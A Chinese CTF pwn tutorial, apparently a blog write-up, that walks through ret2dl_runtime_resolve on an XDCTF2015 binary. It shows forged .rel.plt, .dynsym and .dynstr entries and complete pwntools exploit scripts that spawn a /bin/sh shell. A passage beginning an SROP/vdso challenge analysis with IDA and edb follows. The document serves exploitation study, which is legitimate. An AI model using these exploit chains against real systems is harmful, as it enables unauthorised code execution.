那么知道结构体内容了之后,现在需要考虑的还有将这个结构体放在哪里,在上一步的时候已经将write_rel_plt的结构体放在了0x18和0x1c的位置。那么fake_write_sym就可以紧接着放在0x20的位置,也就是相对与新栈基地址base_stage偏移32字节处开始部署

但在开始部署之前,需要地址对齐,因为打算在base_stage + 32处的位置不是write_sym结构体,那么找的位置就可能相对于.dynsym来说不是一个标准地址。什么是标准地址?.dynsym的每个结构体都是16个字节大小,也就是如果想找到某个函数的.dynsym结构体,那么就需要16个字节16个字节的找:此时有个公式:

fake_sym_addr = base_stage + 32

align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)

fake_sym_addr = fake_sym_addr + align

例子:例子来自NoOne大佬,帖子开头有大佬博客

0x8048a00 11111111 22222222 33333333 44444444 dynsym起始位置

0x8048a10 11111111 22222222 33333333 44444444

0x8048a20 11111111 22222222 33333333 44444444

0x8048a30 11111111 22222222 33333333 44444444

0x8048a40 11111111 22222222 33333333 44444444

0x8048a50 11111111 22222222 33333333 44444444

0x8048a60 11111111 22222222 33333333 44444444

0x8048a70 11111111 22222222 33333333 44444444

0x8048a80 11111111 22222222 33333333 44444444

base_stage + 32 可能在这四个部分的任意位置,但不可以这样,结构体只能从开头开始,那么就需要取得这段开头地址

- 如果我在第三部分,第一个3的位置,那么base_stage + 32就是0x8048a88

- 利用上面的计算方式就得0x10 - ((0x8048a88 - 0x8048a00) & 0xf) = 0x10 - 0x8 = 0x8

- 则地址加上align之后 就是0x8048a90刚好对齐了

通过.dynsym结构体下标反推r_info

嘿嘿,还记得之前_dl_runtime_resolve运行过程的r_info右移8位去掉"07"标识即为函数在.dynsym中的下标,那么反之,得到了.dynsym的下标,在左移8位回去与上0x07不就可以得到r_info了吗

因此对齐之后,考虑新栈中.dynsym结构体相对于.dynsym的基地址是第几个结构体,因为.dynsym每个结构体大小为16字节,因此新栈结构体地址fake_sym_addr - .dynsym基地址得到距离,距离有几个结构体,那么除以16即可(.dynsym基地址可通过pwntools自动获取):

index_dynsym = (fake_sym_addr - .dynsym) / 0x10

在得到.dynsym下标之后,左移8,再与上0x7就彳亍了:

r_info = (index_dynsym << 8) | 0x7

最后将构造了.rel.plt的结构体放在base_stage + 24的地方,部署的方式和前面的步骤一样,通过公式:

index_offset = base_stage + 24 - .rel.plt算出偏移指向构建的.rel.plt的结构体的位置

最后,这步栈的布局如下:

低地址位

+---------------------+

0x00 | plt0 | <----ret

+---------------------+

0x04 | index_offset | 伪造的.rel.plt的结构体偏移

+---------------------+

0x08 | bbbb | write函数返回地址

+---------------------+

0x0c | 1 | write函数1参

+---------------------+

0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址

+---------------------+

0x14 | 7 | write函数3参

+---------------------+

0x18 | r_offset | 伪造的.rel.plt的结构体成员变量r_offset

+---------------------+

0x1c | r_info | 伪造的.rel.plt的结构体成员变量r_info

+---------------------+

0x20 | aaaa | 对齐

+---------------------+

0x24 | aaaa | 对齐

+---------------------+

0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name

+---------------------+

0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value

+---------------------+

0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size

+---------------------+

0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info

+---------------------+

| aaaa | 填充

| .... | 填充

| aaaa | 填充

+---------------------+

0x50 | /bin/sh | /bin/sh字符串

+---------------------+

| aaaa |

| .... |

| aaaa |

高地址位 +---------------------+

此步exp

plt0 = elf.get_section_by_name('.plt').header.sh_addr

#获取.rel.plt地址

rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr

#获取.dynsym的基地址

dynsym = elf.get_section_by_name('.dynsym').header.sh_addr

#在base_stage + 32的地方开始部署.dynsym结构体

fake_sym_addr = base_stage + 32

#对齐

Align = 0x10 - ((fake_sym_addr - dynsym) & 0xf )

fake_sym_addr = fake_sym_addr + Align

fake_write_sym = flat([0x54,0,0,0x12]) #伪造的.dynsym结构体

#计算.dynsym结构体下标

index_dynsym = int((fake_sym_addr - dynsym) / 0x10)

#在base_stage+24的位置开始部署.rel.plt的结构体

#那么在base_stage + 24的位置存放伪造结构体,并计算index_offset

index_offset = base_stage + 24 - rel_plt

write_got = elf.got['write']

#由.dynsym下标反推r_info

r_info = (index_dynsym << 8) | 0x7

fake_write_reloc = flat([write_got,r_info])

#r_info = 0x507

#计算write函数的reloc_index

write_reloc_index = (elf.plt['write'] - plt0) / 16 - 1

#因为索引不能为float,那么修改成int即可

write_reloc_index = int(write_reloc_index) * 8

rop.raw(plt0)

#rop.raw(write_reloc_index)

rop.raw(index_offset)

#伪造write函数的ret addr

rop.raw('bbbb') #write函数的返回地址

rop.raw(1) #write函数的第一个参数

rop.raw(base_stage + 80) #write函数的第二个参数

rop.raw(len(sh)) #write函数的第三个参数

rop.raw(fake_write_reloc) #伪造的.rel.plt的结构体

rop.raw('a' * Align) #对齐

rop.raw(fake_write_sym) #伪造的.dynsym的结构体

#rop.raw(write_got)

#rop.raw(r_info)

# rop.raw('a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw('a' * (100 - len(rop.chain())))

#print(rop.dump())#可查看栈布局

最后

第七步、上一步完成了.dynsym的迁移工作,这次在上一次的基础上继续将.dynstr迁移到bss段的新栈中,就是模拟红圈部分:

迁移.dynstr可以分为两步:

- 部署write函数的字符串"write\x00"

- 更改write函数在.dynsym的第一结构体成员变量st_name的值

部署write函数的字符串”write\x00“

上一步把.dynsym放置在了base_stage+0x20的位置,但由于对齐,需要填充8字节,也就是实际上写.dynsym结构体的起始位置应该是:fake_sym_addr = base_stage + 0x28,由于.dynsym的结构体占16字节所以从fake_sym_addr+0x10的位置部署write函数的字符串"write\x00"

write后加\x00是因为.synstr中每一段字符串都以\x00结尾。

更改st_name

上面提过.dynsym是Elf32_Sym结构体,这个结构体的第一个成员变量st_name代表着相对.dynstr起始的位移,因此,如果需要部署.dynstr的话,st_name就必须更改,更改的值取决于想要在新栈中摆放.dynstr的位置,在上一步确认的摆放位置,那么还是用之前的公式划等式

st_name + .dynstr = fake_sym_addr + 0x10

需要的是st_name,因此将等式变化:

st_name = fake_sym_addr + 0x10 - .dynstr

这样一来,部署在.dynsym的结构体的内容就可以写为

fake_write_sym = flat([st_name],0,0,0x12)

给出此步骤的栈布局

低地址位

+---------------------+

0x00 | plt0 | <----ret

+---------------------+

0x04 | index_offset | 伪造的.rel.plt的结构体偏移

+---------------------+

0x08 | bbbb | write函数返回地址

+---------------------+

0x0c | 1 | write函数1参

+---------------------+

0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址

+---------------------+

0x14 | 7 | write函数3参

+---------------------+

0x18 | r_offset | 伪造的.rel.plt的结构体成员r_offset

+---------------------+

0x1c | r_info | 伪造的.rel.plt的结构体成员r_info

+---------------------+

0x20 | aaaa | 对齐

+---------------------+

0x24 | aaaa | 对齐

+---------------------+

0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name

+---------------------+

0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value

+---------------------+

0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size

+---------------------+

0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info

+---------------------+

0x34 | writ | 伪造的.dynstr:write\x00

+---------------------+

0x34 | e\x00 |

+---------------------+

| aaaa | 填充

| .... | 填充

| aaaa | 填充

+---------------------+

0x50 | /bin/sh | /bin/sh字符串

+---------------------+

| aaaa |

| .... |

| aaaa |

高地址位 +---------------------+

代码为:

#获取plt[0]地址

plt0 = elf.get_section_by_name('.plt').header.sh_addr

#获取.rel.plt地址

rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr

#获取.dynsym的基地址

dynsym = elf.get_section_by_name('.dynsym').header.sh_addr

#获取.dynstr的基地址

dynstr = elf.get_section_by_name('.dynstr').header.sh_addr

#在base_stage + 32的地方开始部署.dynsym结构体

fake_sym_addr = base_stage + 32

#对齐

Align = 0x10 - ((fake_sym_addr - dynsym) & 0xf )

fake_sym_addr = fake_sym_addr + Align

fake_write_sym = flat([0x54,0,0,0x12]) #伪造的.dynsym结构体

#计算.dynsym结构体下标

index_dynsym = int((fake_sym_addr - dynsym) / 0x10)

#计算.dynstr偏移准备更改.dynsym成员变量st_name

st_name = fake_sym_addr + 0x10 - dynstr

fake_write_sym = flat([st_name,0,0,0x12]) #伪造的.dynsym结构体

#那么在base_stage + 24的位置存放伪造结构体,并计算index_offset

index_offset = base_stage + 24 - rel_plt

write_got = elf.got['write']

#由.dynsym下标反推r_info

r_info = (index_dynsym << 8) | 0x7

fake_write_reloc = flat([write_got,r_info])

#r_info = 0x507

#计算write函数的reloc_index

write_reloc_index = (elf.plt['write'] - plt0) / 16 - 1

#因为索引不能为float,那么修改成int即可

write_reloc_index = int(write_reloc_index) * 8

rop.raw(plt0)

#rop.raw(write_reloc_index)

rop.raw(index_offset)

#伪造write函数的ret addr

rop.raw('bbbb') #write函数的返回地址

rop.raw(1) #write函数的第一个参数

rop.raw(base_stage + 80) #write函数的第二个参数

rop.raw(len(sh)) #write函数的第三个参数

rop.raw(fake_write_reloc) #伪造的.rel.plt的结构体

rop.raw('a' * Align) #对齐

rop.raw(fake_write_sym) #伪造的.dynsym的结构体

rop.raw('write\x00')# 伪造的.dynstr

#rop.raw(write_got)

#rop.raw(r_info)

# rop.raw('a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw('a' * (100 - len(rop.chain())))

#print(rop.dump())#可查看栈布局

# 发送此次利用链

p.sendline(rop.chain())

p.interactive()



结果为:

最后一步、换write函数为system

前些步骤将栈迁移,对.rel.plt的迁移、对.dynstr的迁移。都是对write函数进行实验,并通过前面的各部分的验证,证明/bin/sh字符串可以作为一个函数的参数使用。那么着部分我们就可以将write函数替换成system函数了,替换之后如果不出意外,那就执行exp后可获取shell

替换system函数

这一部分在前面的基础上只需要将部署在.dynstr位置的“write\x00”替换成“system\x00”就可以了,所以直接就给出栈布局吧

低地址位

+---------------------+

0x00 | plt0 | <----ret

+---------------------+

0x04 | index_offset | 伪造的.rel.plt的结构体偏移

+---------------------+

0x08 | bbbb | write函数返回地址

+---------------------+

0x0c | 1 | write函数1参

+---------------------+

0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址

+---------------------+

0x14 | 7 | write函数3参

+---------------------+

0x18 | r_offset | 伪造的.rel.plt的结构体成员r_offset

+---------------------+

0x1c | r_info | 伪造的.rel.plt的结构体成员r_info

+---------------------+

0x20 | aaaa | 对齐

+---------------------+

0x24 | aaaa | 对齐

+---------------------+

0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name

+---------------------+

0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value

+---------------------+

0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size

+---------------------+

0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info

+---------------------+

0x34 | syst | 伪造的.dynstr:system\x00

+---------------------+

0x34 | em\x00 |

+---------------------+

| aaaa | 填充

| .... | 填充

| aaaa | 填充

+---------------------+

0x50 | /bin/sh | /bin/sh字符串

+---------------------+

| aaaa |

| .... |

| aaaa |

高地址位 +---------------------+

最终代码:

from pwn import *

#这里是获取elf的相关信息

elf = ELF('main')

p = process('./main')

rop = ROP('./main') #方便实现ROP链

offset = 112 #这是之前得到的溢出所需的字节

bss_addr = elf.bss() #获取.bss段首地址

p.recvuntil(b'Welcome to XDCTF2015~!\n')

"""1、栈迁移到.bss段"""

# 设置新栈的大小为0x800

stack_size = 0x800

# 设置栈的首地址

base_stage = bss_addr + stack_size

# 因为.bss段的特殊,所以由高向低写(也可能是错的)

# 填充缓冲区

rop.raw(b'a' * offset)

# 向新栈写入100字节

# rop.read()可以自动完成刚刚说的read函数,函数参数,返回地址的栈部署

rop.read(0, base_stage, 100)

# 开始栈迁移

# 即设置 esp = base_stage

# rop.migrate(base_stage)会利用leave_ret自动完成部署迁移工作

rop.migrate(base_stage)

p.sendline(rop.chain())

"""2、"/bin/sh"字符串"""

rop = ROP('./main')

sh = b"/bin/sh\x00"

"""3、获取三大神器"""

#获取plt[0]地址

plt0 = elf.get_section_by_name('.plt').header.sh_addr

#获取.rel.plt地址

rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr

#获取.dynsym的基地址

dynsym = elf.get_section_by_name('.dynsym').header.sh_addr

#获取.dynstr的基地址

dynstr = elf.get_section_by_name('.dynstr').header.sh_addr

"""4、部署fake .dynsym结构体"""

#在base_stage + 32的地方开始部署.dynsym结构体

fake_sym_addr = base_stage + 32

#对齐

Align = 0x10 - ((fake_sym_addr - dynsym) & 0xf )

fake_sym_addr = fake_sym_addr + Align

#计算.dynsym结构体下标

index_dynsym = int((fake_sym_addr - dynsym) / 0x10)

#计算.dynstr偏移准备更改.dynsym成员变量st_name

st_name = fake_sym_addr + 0x10 - dynstr

fake_write_sym = flat([st_name,0,0,0x12]) #伪造的.dynsym结构体

##那么在base_stage + 24的位置存放伪造结构体,并计算index_offset

#在base_stage+24的位置开始部署.rel.plt的结构体

index_offset = base_stage + 24 - rel_plt

write_got = elf.got['write']

#由.dynsym下标反推r_info

r_info = (index_dynsym << 8) | 0x7

fake_write_reloc = flat([write_got,r_info])

rop.raw(plt0)

rop.raw(index_offset)

#伪造write函数的ret addr

rop.raw(b'bbbb')# system函数的返回地址

rop.raw(base_stage + 80)#system参数一

rop.raw(b'bbbb')# system参数二

rop.raw(b'bbbb')# system参数三

rop.raw(fake_write_reloc) #伪造的.rel.plt的结构体

rop.raw(b'a' * Align) #对齐

rop.raw(fake_write_sym) #伪造的.dynsym的结构体

rop.raw(b'system\x00')

rop.raw(b'a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw(b'a' * (100 - len(rop.chain())))

print(rop.dump())#可查看栈布局

# 发送此次利用链

p.sendline(rop.chain())

p.interactive()

好好说话之ret2_dl_runtime_resolve_ret2dlruntime-CSDN博客

来自CTFHub的题





首先在IDA查看一下代码内容(先使用gdb查看checksec一下):

没有什么好的后门,以及超大的栈溢出0x1000u

那么根据题目提示,且Partial RELRO,可以使用dl_resolve











1、(9)SROP-Vdso





IDA反编译



可以看到,显示了sys_read的样式,因为syscall的编号为0

F5后

注意到汇编模式下

edx的值为400h,那么实际上也就是

read(0,$rsp,400),朝栈顶写入400字符,而我们写入的地址是:rsp和rsi

read函数不进行限制就会存在栈溢出漏洞,我们可以超限输入数据,比如这里的400,我们可以输入410都可以

利用思路

程序没有sigreturn的调用,因此需要自己构造,可以借用read函数读取的字符数来设置rax的值

- 控制read读取的字符数设置RAX的值,从而执行sigreturn

- 通过syscall执行execve(“/bin/sh”,0,0)来获取shell

ret会弹出函数栈帧,并将栈顶的内容作为返回地址加载到指令指针 (rip) 中,同时恢复栈指针 (rsp)

rax寄存器在系统调用返回时将包含以下信息:

- 如果系统调用成功执行,则rax寄存器中将存放返回的结果或返回码。返回值的具体含义取决于所调用的系统调用。

- 如果系统调用发生错误或失败,则rax寄存器中会存放一个负数,表示错误的错误码。错误码可以通过errno全局变量来获取。

因此,需要跳过第一行的代码,以及让ret返回正确的地址



edb调试







这六行代码对应着IDA的汇编代码

在syscall处暂停,运行到此

发现了调用的是read函数,和IDA反汇编结果对应



在input窗口里,随便输入数据:

可以看到进行到下一步了(F7),也就是ret处,并且注意到rip和rsp的值指向刚才输入的地址



并且存储的内容为0xa333231,对应着(\n)(3)(2)(1)(小端序形式)

在下一步就会退出





提示地址没有被映射,也就是ret无法正常返回,这里rip的指针和rsp的指针在ret的时候,就会更新,将栈顶元素的地址作为rip和rsp的地址,然后ret到rip的地址,rsp更新指向最新的栈顶位置

